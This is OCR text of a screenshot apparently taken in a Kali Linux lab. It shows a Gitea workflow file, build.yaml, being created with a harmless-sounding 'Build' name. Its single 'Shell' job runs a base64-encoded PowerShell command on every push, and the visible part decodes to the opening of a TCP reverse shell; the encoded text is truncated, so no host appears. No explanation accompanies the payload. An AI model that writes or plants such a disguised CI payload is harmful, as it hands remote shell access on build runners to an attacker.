 10.10.136.22:3000/destiny/falcon/_new/main/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Issues Pull Requests Milestones Explore
destiny / falcon Unwatch 1 Star 0 Fork 0
Code Issues Pull Requests Packages Projects Releases Wiki Activity Settings
falcon / .gitea / workflows / build.yaml or Cancel
New File
1 name: Build
2 run-name: ${{ gitea.actor }} is testing out Gitea Actions
3 on: [push]
4 jobs:
5 Shell:
6 runs-on: windows-latest
7 steps:
8 - name: shell
9 run: powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMA
10